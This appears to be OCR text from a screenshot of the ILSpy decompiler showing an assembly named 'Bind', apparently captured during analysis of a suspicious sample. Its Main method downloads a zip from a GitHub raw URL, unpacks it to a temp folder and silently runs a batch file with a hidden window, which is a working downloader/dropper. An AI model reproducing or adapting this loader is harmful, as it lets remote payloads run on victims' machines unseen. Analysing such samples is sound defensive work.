 ILSpy
文件(F) 视图(V) 窗口(W) 帮助(H)
(Default) C# C# 11.0 / VS 202
程序集
System.Private.CoreLib (6.0.0.0, .NETCoreAp
System.Private.Uri (6.0.0.0, .NETCoreApp, v6
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.
PresentationFramework (6.0.2.0, .NETCoreA
Bind (1.0.0.0, .NETFramework, v4.8)
Metadata
引用
{} -
<Module>
Program
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
Program
internal class Program
{
private static async Task Main(string[] args)
{
string text = "https://github.com/nvslks/g/raw/refs/heads/g/g.zip";
string tempDirectory = Path.Combine(Path.GetTempPath(), Guid.NewGuid().ToString());
byte[] array = null;
HttpClient client = new HttpClient();
try
{
array = await client.GetByteArrayAsync(text);
}
finally
{
((IDisposable)client)?.Dispose();
}
if (array == null || array.Length == 0)
{
return;
}
Directory.CreateDirectory(tempDirectory);
using (MemoryStream zipStream = new MemoryStream(array))
{
ZipArchive archive = new ZipArchive((Stream)zipStream);
try
{
foreach (ZipArchiveEntry entry in archive.Entries)
{
string path = Path.Combine(tempDirectory, entry.FullName);
if (string.IsNullOrEmpty(entry.Name))
{
Directory.CreateDirectory(path);
continue;
}
Directory.CreateDirectory(Path.GetDirectoryName(path));
using Stream entryStream = entry.Open();
using FileStream fileStream = new FileStream(path, FileMode.Create, FileAccess.Write);
await entryStream.CopyToAsync(fileStream);
}
}
finally
{
((IDisposable)archive)?.Dispose();
}
}
string text2 = Path.Combine(tempDirectory, "g.bat");
if (File.Exists(text2))
{
Process.Start(new ProcessStartInfo
{
FileName = text2,
UseShellExecute = true,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden
});
}
}
}
激活 Wind